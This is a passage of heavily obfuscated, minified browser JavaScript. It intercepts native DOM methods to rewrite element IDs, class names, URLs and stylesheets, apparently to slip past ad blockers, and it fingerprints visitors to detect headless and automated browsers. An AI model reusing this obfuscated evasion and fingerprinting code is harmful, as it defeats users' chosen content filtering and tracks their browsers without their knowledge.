z.A[e(3072)](i)[e(2244)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(i,l(1565),l(616),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(1995)===e)return function(){const e=n,i=[];for(var s=arguments[e(934)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(1266)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(2663)](t)})),o[e(3417)](t,[...i])};if(n(2225)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(3417)](t,[e])};if(n(3260)===e)return function(){const e=n;for(var i=arguments[e(934)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(3417)](t,[...l])};if(n(1872)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(3417)](t,[e,i])};if(n(1441)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(3417)](t,[e,i])};if(n(2293)===e)return o[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if(e===i[n(1385)][n(3339)])return function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2486)===n?function(){const e=o,n=s[e(4315)](t);return n?new(i[e(3493)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof s?s[o(2851)](t):s:s}})};if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){const o=l;return o(2293)===e&&(n=n[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(4106)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(1388)!=typeof t&&(t=t[e(1892)]()),t=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4106)](" "),z.A[e(3072)](i)[e(1874)][e(4315)](this,e(1550),t),t}),(()=>!0)),fe(i,l(1565),l(4141),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(3072)](i)[t(2304)][t(3072)][t(4315)](this,...n)[t(1522)](" ")[t(1088)]((e=>e[t(661)]()))[t(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4106)](" ")},set:function(t){const e=l,n=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4106)](" ");for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,n,...s)}}),he(i,l(2952),l(2057),(function(t){const e=l;return z.A[e(3072)](i)[e(1467)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(3948),l(2057),(function(t){const e=l;return e(1388)!=typeof t&&(t=i[e(3099)](t)),z.A[e(3072)](i)[e(2507)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2952),l(4045),(function(t){const e=l;return z.A[e(3072)](i)[e(2754)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2952),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(3072)](i)[e(2862)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(2862)][e(4315)](this,t):o}),(t=>t)),he(i,l(2952),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(3072)](i)[e(675)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(675)][e(4315)](this,t):o}),(t=>t)),he(i,l(2952),l(725),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2799)+(0,r.md)(t)),z.A[e(3072)](i)[e(4364)][e(4315)](this,t)})),he(i,l(2952),l(3735),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2799)+(0,r.md)(t)),z.A[e(3072)](i)[e(1773)][e(4315)](this,t)})),fe(i,l(1796),l(2219),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2463)][t(3072)][t(3417)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1699));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2202)===s?o.MN[r(1482)]:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(3072)](i)[r(2463)][r(3456)][r(4315)](this,t,...u)}}),fe(i,l(1796),l(1699),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(2366)][t(3072)][t(3417)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2202),e(2948),e(2019),e(1305)][e(546)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2366)][e(3456)][e(4315)](this,t,...o)}}),fe(i,l(3341),l(3705),{get:function(){const t=l,e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));for(var r=arguments[t(934)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...o);if(ge(i,c,e))if(ie(c),d[t(4315)](this))se(n,c);else if(Ue(n,c,a),!c[t(4190)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(3072)](i)[n(663)][n(4315)](this,n(1711));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(4190)]=e}return z.A[t(3072)](i)[t(2370)][t(3072)][t(4315)](this,...o)}}),fe(i,l(3341),l(4061),{get:function(){const t=l;for(var e=arguments[t(934)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...r);if(!c)return c;const u=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(ge(i,c,u))if(ie(c),d[t(4315)](this))se(n,c);else if(Ue(n,c,a),!c[t(4190)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(3072)](i)[n(663)][n(4315)](this,n(1711));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(4190)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1866)]);if((t(1911)===e[t(3875)]||t(1209)===e[t(3875)])&&e[t(720)][t(546)](t(677))||t(4379)===e[t(3875)]&&e[t(720)][t(546)](t(1849))||t(4345)===e[t(3875)]&&"/"===e[t(720)]||t(630)===e[t(3875)]&&e[t(720)][t(546)](t(3912)))return ee[t(3072)](i,c)}return c}}),fe(i,l(3834),l(869),{get:function(){const t=l;for(var n=arguments[t(934)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this,...r),c=z.A[t(3072)](i)[t(2713)][t(3072)][t(4315)](this);if(t(1388)==typeof c&&c[t(546)](t(499)))try{const e=JSON[t(2901)](c);if(t(4249)===e[t(911)]&&t(3078)===e[t(694)])return a}catch(t){}return t(2771)==typeof c&&c[t(2764)]||(u=c,t(1388)==typeof u&&u[t(1310)](t(1592)))||(0,s.aV)(e.A[t(1184)])!==(0,s.aV)(z.A[t(3072)](i)[t(1487)][t(3072)][t(4315)](this))?a:ee[t(3072)](i,a);var u}}),fe(i,l(3341),l(1962),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(3298)][t(3072)][t(4315)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t);t=t[r(1892)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1184)]+r(3455),kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});return t=t[r(546)](s)?Qt({_window:i,protectUrlContext:n,html:t}):r(2097)[r(2462)](Rt,r(735))[r(2462)](s,r(3282))[r(2462)]((0,Ft.x)().id,r(1600))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t)}},d),fe(i,l(2450),l(1507),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1507)])&&void 0!==e?e:z.A[t(3072)](i)[t(1126)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1316),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1316)])&&void 0!==e?e:z.A[t(3072)](i)[t(1897)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1505),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1505)])&&void 0!==e?e:z.A[t(3072)](i)[t(3110)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1963),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1963)])&&void 0!==e?e:z.A[t(3072)](i)[t(1620)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(3111),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(3111)])&&void 0!==e?e:z.A[t(3072)](i)[t(2296)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1902),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1902)])&&void 0!==e?e:z.A[t(3072)](i)[t(3942)][t(3072)][t(4315)](this)}}),he(i,l(4347),l(1894),(function(t){const e=l;if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);if((0,C.xP)(a,r))try{z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(3072)](i)[e(3759)][e(4315)](this,t)})),he(i,l(520),l(684),(function(t){const e=l;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(520)]&&t instanceof i[e(4369)]){const r=Array[e(2870)](t[e(1032)])[e(1088)]((t=>t instanceof i[e(2772)]?z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t):""));return z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(4106)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(3072)](i)[e(3280)][e(4315)](this,t,...o)}return z.A[e(3072)](i)[e(3280)][e(4315)](this,t,...o)})),Object[l(2284)](i)[l(1266)]((t=>{const e=l;try{if(!t[e(1310)](e(3967))||!t[e(3936)](e(1565)))return;const n=[e(1887),e(1494)];for(const r of n){const n=i[e(1695)][e(4476)](i[t][e(2928)],r);n&&i[e(1695)][e(3874)](i[t][e(2928)],r,{get:function(){const t=e;for(var r=arguments[t(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(3072)][t(4315)](this,...o);let s=n[t(3072)][t(4315)](this,...o);return t(1388)==typeof s&&s[t(1310)](t(1173))&&(s=s[t(1791)](3)),s},set:function(t){const r=e;for(var o=arguments[r(934)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(1388)!=typeof t&&r(3631)!=typeof t||(t=r(1173)+t),n[r(3072)][r(4315)](this)===t?t:n[r(3456)][r(4315)](this,t,...i)):n[r(3456)][r(4315)](this,t,...i)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(c.A[n(2439)](n(963)),null!==(r=window[n(2646)])&&void 0!==r&&r[n(2195)])return;const o=window[n(2646)]||[];window[n(2646)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(4327)]())Te(t);const i=t=>{const e=n;e(2674)===t[e(969)]?t[e(1604)](...t[e(1655)]):e(1957)===t[e(969)]?t[e(1604)]():e(690)===t[e(969)]&&t[e(1627)]()},s=window[n(2575)]||[];window[n(2575)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}function We(e){const n=t;return n(2218)===function(t){const e=n;try{return new URL(t)[e(954)][e(3072)](e(761))||""}catch(t){return""}}(e)}var Le=k(2751);const je=class{static[t(2415)](){const e=t;var n,r;let o=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:e(3444),i=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1546)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1058)+(0,ze.t)(o+"_"+a),d=e(1058)+(0,ze.t)(o+"_"+c),h=e(1058)+(0,ze.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ie,He=k(3351),Oe=/bot|crawl|http|lighthouse|scan|search|spider/i,qe=function(e,n){const r=t;return(qe=Object[r(2163)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(667)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2928)][n(2419)][n(4315)](e,o)&&(t[o]=e[o])})(e,n)};function Ve(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2s;function a(t){const e=a2s;try{l(r[e(2486)](t))}catch(t){i(t)}}function c(t){const e=a2s;try{l(r[e(4180)](t))}catch(t){i(t)}}function l(t){const e=a2s;var r;t[e(3413)]?o(t[e(2293)]):(r=t[e(2293)],r instanceof n?r:new n((function(t){t(r)})))[e(3263)](a,c)}l((r=r[s(3417)](t,e||[]))[s(2486)]())}))}function Re(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1797)==typeof Symbol&&(a[Symbol[r(3339)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2s;if(o)throw new TypeError(r(2822));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2869)]:t[0]?i[r(4180)]||((s=i[r(2869)])&&s[r(4315)](i),0):i[r(2486)])&&!(s=s[r(4315)](i,t[1]))[r(3413)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2293)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2602)]++,{value:t[1],done:!1};case 5:c[r(2602)]++,i=t[1],t=[0];continue;case 7:t=c[r(4071)][r(2315)](),c[r(1838)][r(2315)]();continue;default:if(!((s=(s=c[r(1838)])[r(934)]>0&&s[s[r(934)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2602)]=t[1];break}if(6===t[0]&&c[r(2602)]<s[1]){c[r(2602)]=s[1],s=t;break}if(s&&c[r(2602)]<s[2]){c[r(2602)]=s[2],c[r(4071)][r(2663)](t);break}s[2]&&c[r(4071)][r(2315)](),c[r(1838)][r(2315)]();continue}t=n[r(4315)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Fe(e,n,r){const o=t;if(r||2===arguments[o(934)])for(var i,s=0,a=n[o(934)];s<a;s++)!i&&s in n||(i||(i=Array[o(2928)][o(1791)][o(4315)](n,0,s)),i[s]=n[s]);return e[o(2462)](i||Array[o(2928)][o(1791)][o(4315)](n))}Object[t(2312)],Object[t(2312)],t(1797)==typeof SuppressedError&&SuppressedError;var Be=t(3084),Pe=t(552),De=t(3836),Ze=t(4403),Xe=t(2586),Je=t(596),Qe=function(t){function e(n,r){const o=a2s;var i=t[o(4315)](this,r)||this;return i[o(4329)]=n,i[o(2193)]=o(1808),Object[o(2163)](i,e[o(2928)]),i}return function(t,e){const n=a2s;if(n(1797)!=typeof e&&null!==e)throw new TypeError(n(1461)+String(e)+n(2147));function r(){this[n(731)]=t}qe(t,e),t[n(2928)]=null===e?Object[n(2312)](e):(r[n(2928)]=e[n(2928)],new r)}(e,t),e}(Error);function Ge(t){return Ve(this,void 0,void 0,(function(){var e,n,r=this;return Re(this,(function(o){const i=a2s;switch(o[i(2602)]){case 0:return e={},n=Object[i(1010)](t),[4,Promise[i(1203)](n[i(1088)]((function(n){return Ve(r,void 0,void 0,(function(){var r,o,i,s,a;return Re(this,(function(c){const l=a2s;switch(c[l(2602)]){case 0:r=t[n],c[l(2602)]=1;case 1:return c[l(1838)][l(2663)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2293)]=c[l(1238)](),a[l(4329)]=0,a),[3,4];case 3:return s=c[l(1238)](),e[n]=s instanceof Qe?{state:s[l(4329)],error:""[l(2462)](s[l(2193)],": ")[l(2462)](s[l(1296)])}:{state:-3,error:s instanceof Error?""[l(2462)](s[l(2193)],": ")[l(2462)](s[l(1296)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1238)](),[2,e]}}))}))}function Ye(e,n){return-1!==e[t(2402)](n)}function $e(e,n){return-1!==e[t(2402)](n)}function Ke(e){return Object[t(2284)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(934)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1388)==typeof t){if(Ye(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1502)in t)return t[n(1502)](e);for(var o=0;o<t[n(934)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2046)](e)})))return{value:!0}},s=0,a=r;s<a[n(934)];s++){var c=i(a[s]);if(n(2771)==typeof c)return c[n(2293)]}return!1}function en(e){return e[t(4455)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(3466)];return 0===r[n(4329)]&&(/headless/i[n(2046)](r[n(2293)])?Xe:/electron/i[n(2046)](r[n(2293)])?Be:/slimerjs/i[n(2046)](r[n(2293)])?Ze:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1814)];return 0===r[n(4329)]&&(tn(r[n(2293)],n(3836),n(2146),n(3292))?De:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2526)];return 0===r[n(4329)]&&(/PhantomJS/i[n(2046)](r[n(2293)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4427)],o=e[n(1934)],i=e[n(896)];if(0===r[n(4329)]&&0===o[n(4329)]&&0===i[n(4329)]){var s=r[n(2293)];return n(596)!==i[n(2293)]&&(37===s&&!Ye([n(3556),n(2708)],i[n(2293)])||39===s&&!Ye([n(3618)],o[n(2293)])||33===s&&!Ye([n(4201)],i[n(2293)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2893)][n(4329)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4064)];if(0===r[n(4329)]&&0===r[n(2293)][n(934)])return Xe},detectNotificationPermissions:function(e){const n=t;var r=e[n(1277)],o=e[n(1934)];return 0===o[n(4329)]&&n(3621)===o[n(2293)]&&(0===r[n(4329)]&&r[n(2293)]?Xe:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4023)];if(0===r[n(4329)]&&!r[n(2293)])return Xe},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1143)],o=e[n(4326)],i=e[n(1934)],s=e[n(896)];if(0===r[n(4329)]&&0===o[n(4329)]&&0===i[n(4329)]&&0===s[n(4329)]&&n(3621)===i[n(2293)]&&!o[n(2293)]&&n(4201)===s[n(2293)])return 0===r[n(2293)]?Xe:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3322)];return 0===o[n(4329)]&&(n(1883)===o[n(2293)][n(969)]||null!=(null===(r=o[n(2293)][n(1215)])||void 0===r?void 0:r[n(3084)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(4354)];return 0===r[n(4329)]&&(/PhantomJS/i[n(2046)](r[n(2293)])?Pe:/Headless/i[n(2046)](r[n(2293)])?Xe:/Electron/i[n(2046)](r[n(2293)])?Be:/slimerjs/i[n(2046)](r[n(2293)])?Ze:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3066)];if(0===r[n(4329)]&&r[n(2293)])return Xe},detectWebGL:function(e){const n=t;var r=e[n(3302)];if(0===r[n(4329)]){var o=r[n(2293)],i=o[n(1217)],s=o[n(1883)];if(n(2461)==i&&n(2196)==s)return Xe}},detectWindowExternal:function(e){const n=t;var r=e[n(2377)];return 0===r[n(4329)]&&(/Sequentum/i[n(2046)](r[n(2293)])?n(3239):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4358)],o=e[n(3861)];if(0!==r[n(4329)]||0!==o[n(4329)])return!1;var i=r[n(2293)],s=i[n(3668)],a=i[n(2298)];return o[n(2293)]&&0===s&&0===a?Xe:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3712)];if(0===r[n(4329)]&&!r[n(2293)])return Je},detectProductSub:function(e){const n=t;var r=e[n(604)],o=e[n(1934)];return 0===r[n(4329)]&&0===o[n(4329)]&&(n(3621)!==o[n(2293)]&&n(3918)!==o[n(2293)]&&n(682)!==o[n(2293)]&&n(525)!==o[n(2293)]||n(1908)===r[n(2293)]?void 0:Je)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(4303)];if(0!==r[n(4329)])return!1;var o,i=r[n(2293)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(1252)in i,e(2872)in i,0===i[e(1217)][e(2402)](e(3650)),e(3552)in o,e(3407)in o,e(4454)in o,e(1646)in o])>=5?e(4201):en([e(1698)in o,e(3893)in o,e(1983)in o,0===i[e(1217)][e(2402)](e(2194)),e(3771)in i,e(1327)in o])>=4?e(3556):en([e(1462)in navigator,e(3025)in(null!==(r=null===(n=document[e(3637)])||void 0===n?void 0:n[e(1615)])&&void 0!==r?r:{}),e(2508)in o,e(2391)in o,e(3578)in o,e(1504)in o])>=4?e(2708):e(596)}var on={android:function(){const e=t;var n=rn(),r=e(4201)===n,o=e(2708)===n;if(!r&&!o)return!1;var i=window;return en([e(893)in i,e(1488)in i,r&&!(e(2104)in i),o&&/android/i[e(2046)](navigator[e(3466)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(4354)])||void 0===n?void 0:n[e(2544)]();return $e(r,e(3965))?e(2758):$e(r,e(2482))||$e(r,e(1966))?e(3618):$e(r,e(525))?e(525):$e(r,e(532))?e(532):$e(r,e(682))||$e(r,e(1506))?e(682):$e(r,e(3621))?e(3621):$e(r,e(3918))?e(3918):e(596)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(2989)]&&document[e(2989)]()},userAgent:function(){return navigator[t(4354)]},appVersion:function(){const e=t;var n=navigator[e(3466)];if(null==n)throw new Qe(-1,e(1890));return n},rtt:function(){const e=t;if(void 0===navigator[e(1436)])throw new Qe(-1,e(1648));if(void 0===navigator[e(1436)][e(2866)])throw new Qe(-1,e(1e3));return navigator[e(1436)][e(2866)]},windowSize:function(){const e=t;return{outerWidth:window[e(3668)],outerHeight:window[e(2298)],innerWidth:window[e(2403)],innerHeight:window[e(1451)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(624)])throw new Qe(-1,e(2355));if(void 0===navigator[e(624)][e(934)])throw new Qe(-3,e(4323));return navigator[e(624)][e(934)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(624)])throw new Qe(-1,e(2355));if(void 0===window[e(2360)])throw new Qe(-1,e(1610));return navigator[e(624)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(948)])return t[e(948)][e(1892)]()}throw new Qe(-3,e(4256))},productSub:function(){const e=t;var n=navigator[e(604)];if(void 0===n)throw new Qe(-1,e(1947));return n},windowExternal:function(){const e=t;if(void 0===window[e(1090)])throw new Qe(-1,e(2269));var n=window[e(1090)];if(e(1797)!=typeof n[e(1892)])throw new Qe(-2,e(3193));return n[e(1892)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3643)])throw new Qe(-1,e(3766));for(var n=navigator[e(3643)],r=Object[e(861)](n)===MimeTypeArray[e(2928)],o=0;o<n[e(934)];o++)r&&(r=Object[e(861)](n[o])===MimeType[e(2928)]);return r},evalLength:function(){const e=t;return eval[e(1892)]()[e(934)]},webGL:function(){const e=t;var n=document[e(3735)](e(1928));if(e(1797)!=typeof n[e(3535)])throw new Qe(-2,e(775));var r=n[e(3535)](e(2904));if(null===r)throw new Qe(-4,e(967));if(e(1797)!=typeof r[e(1943)])throw new Qe(-2,e(1712));return{vendor:r[e(1943)](r[e(3982)]),renderer:r[e(1943)](r[e(3265)])}},webDriver:function(){const e=t;if(null==navigator[e(2146)])throw new Qe(-1,e(3817));return navigator[e(2146)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1509)]||r[e(2035)]||r[e(2014)]||r[e(1282)];if(void 0!==i&&o[e(2663)]([i]),Array[e(3446)](r[e(4064)]))e(4201)===rn()&&en([!(e(1419)in(n=window)),e(3333)in n,""+n[e(3097)]==e(2171),""+n[e(846)]==e(2248)])>=3||o[e(2663)](r[e(4064)]);else if(e(1388)==typeof r[e(4064)]){var s=r[e(4064)];s&&o[e(2663)](s[e(1522)](","))}return o},notificationPermissions:function(){return Ve(this,void 0,void 0,(function(){var t,e;return Re(this,(function(n){const r=a2s;switch(n[r(2602)]){case 0:if(void 0===window[r(1479)])throw new Qe(-1,r(1821));if(void 0===navigator[r(2599)])throw new Qe(-1,r(915));if(r(1797)!=typeof(t=navigator[r(2599)])[r(1933)])throw new Qe(-2,r(723));n[r(2602)]=1;case 1:return n[r(1838)][r(2663)]([1,3,,4]),[4,t[r(1933)]({name:r(3450)})];case 2:return e=n[r(1238)](),[2,r(1863)===window[r(1479)][r(914)]&&r(2752)===e[r(4329)]];case 3:throw n[r(1238)](),new Qe(-3,r(4131));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3637)])throw new Qe(-1,e(2322));var n=document[e(3637)];if(e(1797)!=typeof n[e(955)])throw new Qe(-2,e(3122));return n[e(955)]()},functionBind:function(){const e=t;if(void 0===Function[e(2928)][e(2851)])throw new Qe(-2,e(3155));return Function[e(2928)][e(2851)][e(1892)]()},process:function(){const e=t;var n=window[e(3322)],r=e(1657);if(void 0===n)throw new Qe(-1,""[e(2462)](r,e(558)));if(n&&e(2771)!=typeof n)throw new Qe(-3,""[e(2462)](r,e(3606)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(913)]={window:[e(913)]},n[e(3043)]={window:[e(3120)]},n[e(907)]={window:[e(2e3)]},n[e(2651)]={window:[e(1145)]},n[e(3481)]={window:[e(1317)]},n[e(2247)]={window:[e(2247)]},n[e(2644)]={window:[e(3574),e(1230)]},n[e(2417)]={window:[e(1625)]},n[Pe]={window:[e(2112),e(2286)]},n[e(3835)]={window:[e(1666)]},n[De]={window:[e(1024),e(1662),e(4439),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(712),e(2944),e(3922)]},n[e(1836)]={window:[e(1425)]},n[e(2146)]={window:[e(2146),e(2939),e(1840),e(2256),e(2518),e(2650),e(2634)],document:[e(4384),e(2350),e(4494),e(2073),e(3935),e(1985),e(4098),e(4384),e(1954),e(1007),e(4089),e(3777),e(3911),e(4230)]},n[Xe]={window:[e(1372),e(1691)]},n),i={},s=Ke(window),a=[];for(r in void 